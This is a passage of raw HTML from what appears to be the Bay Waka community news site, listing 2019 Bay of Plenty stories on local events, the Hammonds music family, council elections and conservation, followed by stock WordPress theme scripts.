                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:57:56+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Some towns try to hide their industrial origins when visitors come calling; they don’t
recognise that those very origins can be used to draw people in. Not Kawerau. In
Kawerau industry is celebrated - that’s what Kawerau WoodFest and Generation Homes National Woodskills Competition is all about.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/otanewainuku/" rel="bookmark" class="td-image-wrap" title="Three Great Walks at Ōtanewainuku"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/JTPIX_KiwiZesp-6504-150x150.jpg"   alt="Ōtanewainuku" title="Three Great Walks at Ōtanewainuku" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/otanewainuku/" rel="bookmark" title="Three Great Walks at Ōtanewainuku">Three Great Walks at Ōtanewainuku</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T09:07:27+00:00" >September 9, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If you’re looking for some exercise with friends, family or on your own this weekend, try one of the great walks in the nearby forest at Ōtanewainuku.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/welcome-bay-vets/" rel="bookmark" class="td-image-wrap" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG201907190632532-150x150.jpg"   alt="welcome bay vets" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/welcome-bay-vets/" rel="bookmark" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends">Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:56:36+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our friends at Welcome Bay Vet Clinic shares the surprising effect winter has on our cute and cuddly four-legged friends.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-150x150.jpeg"   alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:44:02+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tony Hammond shares his memories of his family's journey from Ireland to New Zealand, and the adventures along the way.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-150x150.jpg"   alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:06:24+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our editor shares his inspiration for the latest issue of the Bay Waka and long-standing admiration of businessman and musical sensation Tony Hammond.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-150x150.jpeg"   alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T02:52:54+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
I first met Tony Hammond when my aching knee and my manual car were about to part company...



Driving...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds/" rel="bookmark" class="td-image-wrap" title="Laughter, Song and The Hammonds"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/imagejpeg_0001002-150x150.jpg"   alt="The Hammonds by Tenby Powell" title="Laughter, Song and The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds/" rel="bookmark" title="Laughter, Song and The Hammonds">Laughter, Song and The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/music-2/" class="td-post-category">Music</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T00:16:39+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The summer of 1973 was the beginning of a joyous journey through Otumoetai College and, with it burgeoning friendships which, as time has testified were to last a lifetime.                  </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-150x150.jpg"   alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorspicks/" class="td-post-category">Editor's Picks</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T23:37:39+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
The Hammonds music phenomenon began on their six-week voyage en route from Ireland to New Zealand when they emigrated here in 1973....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-150x150.png"   alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" class="td-image-wrap" title="New Patrol Car Needs New Patrollers"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/MG1-5-1-150x150.jpg"   alt="new patrol car" title="New Patrol Car Needs New Patrollers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/new-patrol-car-needs-new-patrollers/" rel="bookmark" title="New Patrol Car Needs New Patrollers">New Patrol Car Needs New Patrollers</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/" class="td-post-category">Our Community</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:03:27+00:00" >September 7, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Ōmokoroa Community Policing Group has taken delivery of a brand new vehicle and is encouraging more patrol volunteers to come forward to use it.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/conservation-week/" rel="bookmark" class="td-image-wrap" title="Nature Needs Us and Now is the Time to Take Action"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/nz_tauranga_kids-colouring_copyright-wwf_aaron-bryant-150x150.jpg"   alt="Conservation Week" title="Nature Needs Us and Now is the Time to Take Action" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/conservation-week/" rel="bookmark" title="Nature Needs Us and Now is the Time to Take Action">Nature Needs Us and Now is the Time to Take Action</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/department-of-conservation/" class="td-post-category">Department of Conservation</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T09:12:41+00:00" >September 5, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Bay of Plenty is leading the way for Conservation Week 2019, with 26 events registered for people of all ages to get involved and care for our nature.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/030-150x150.jpg"   alt="council candidate statement matthew farrell" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell">Bay of Plenty Regional Council Candidate Statement: Matthew Farrell</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:50:41+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_5824-150x150.jpg"   alt="Jenny Hobbs Candidate Statement" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs">Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:43:43+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" class="td-image-wrap" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/20190831_161747-150x150.jpg"   alt="Tauranga Council Startup Weekend" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend">Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T08:25:51+00:00" >September 2, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Four Tauranga City Council candidates (AJ Tuhoro, Suzi Paige, Heidi Hughes and Erika Harvey) all of them connected to the entrepreneurial community,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" class="td-image-wrap" title="Western Bay Council Notifies District Plan Changes"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/joshua-rawson-harris-KRELIShKxTM-unsplash-150x150.jpg"   alt="Western Bay Council District Plan" title="Western Bay Council Notifies District Plan Changes" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" title="Western Bay Council Notifies District Plan Changes">Western Bay Council Notifies District Plan Changes</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T07:08:11+00:00" >August 30, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has opened submissions for important District Plan changes to bring resource management rules up-to-date with...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/well-sensered-food/" rel="bookmark" class="td-image-wrap" title="Well Sensered Food"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/Absent_Presence_set1-1063-150x150.jpg"   alt="Well Sensered Food" title="Well Sensered Food" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/well-sensered-food/" rel="bookmark" title="Well Sensered Food">Well Sensered Food</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T07:51:25+00:00" >August 29, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Arriving from the shadows of Australia’s culinary underground, Well Sensered Food makes its first international appearance, in partnership with the Tauranga Art Gallery – and this is only the beginning of the story.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty District Council Releases Updated Hazard Maps"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/tauranga-geothermal-resource-map-150x150.jpeg"   alt="new hazard maps released" title="Western Bay of Plenty District Council Releases Updated Hazard Maps" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty District Council Releases Updated Hazard Maps">Western Bay of Plenty District Council Releases Updated Hazard Maps</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T08:55:13+00:00" >August 28, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has been mapping and planning for natural hazardssince the 1990s.



The Council is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Te Reo Māori Lessons for Health Staff"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/image008-150x150.jpg"   alt="Māori Lessons Bay of Plenty" title="Te Reo Māori Lessons for Health Staff" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" title="Te Reo Māori Lessons for Health Staff">Te Reo Māori Lessons for Health Staff</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-district-health-board/" class="td-post-category">Bay of Plenty District Health Board</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T08:02:43+00:00" >August 26, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bay of Plenty District Health Board (BOPDHB) staff and their whānau have the opportunity to learn te reo Māori on-site thanks to a new initiative to grow the use and quality of te reo me ōnā tikanga within the DHB and its communities.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" class="td-image-wrap" title="Labour-led government contradicts its own policies at heavy community cost"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Welcome-Bay-Waka-ad-Sep-Nov-150x150.jpg"   alt="" title="Labour-led government contradicts its own policies at heavy community cost" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" title="Labour-led government contradicts its own policies at heavy community cost">Labour-led government contradicts its own policies at heavy community cost</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T09:54:53+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    I am proud of the way our community has come together over the debacle of NZTA’s handling of the Bayfair underpass. It takes a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/elections-150x150.jpg"   alt="western bay of plenty district council" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections">Western Bay of Plenty Candidates Confirmed for 2019 Elections</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T08:04:20+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
A total of 53 candidates are contesting this year’s Local Body Elections in the Western Bay of Plenty.



Nominations...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-150x150.jpg"   alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://baywaka.nz/"><img src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-544x180.png" alt="bay waka logo" title=""/></a></div><div class="footer-text-wrap">All the latest community news, stories and updates from the Bay of Plenty. <div class="footer-email-wrap">Contact us: <a href="mailto:editor@baywaka.nz">editor@baywaka.nz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright CC BY SA 2018 Bay Online                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69812851509b8
    -->

    <script type='text/javascript' src='http://baywaka.nz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tauranga, Whakatane","api_location":"Tauranga","api_language":"en","api_key":"38d5ea0967070b506421232a62784481","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[22.199999999999999289457264239899814128875732421875,71.900000000000005684341886080801486968994140625],"today_humidity":95,"today_wind_speed":[1.3000000000000000444089209850062616169452667236328125,0.8000000000000000444089209850062616169452667236328125],"today_min":[22.199999999999999289457264239899814128875732421875,71.900000000000005684341886080801486968994140625],"today_max":[22.699999999999999289457264239899814128875732421875,72.900000000000005684341886080801486968994140625],"today_clouds":69,"current_unit":0,"forecast":[{"timestamp":1770066000,"day_name":"Mon","day_temp":[23,74],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Tue","day_temp":[24,75],"owm_day_index":1},{"timestamp":1770163200,"day_name":"Wed","day_temp":[22,71],"owm_day_index":9},{"timestamp":1770249600,"day_name":"Thu","day_temp":[21,70],"owm_day_index":17},{"timestamp":1770336000,"day_name":"Fri","day_temp":[26,79],"owm_day_index":25},{"timestamp":1770422400,"day_name":"Sat","day_temp":[28,83],"owm_day_index":33}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 5) {
		                    tdAjaxLoop.loopState.max_num_pages = 5;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 4;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':65
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
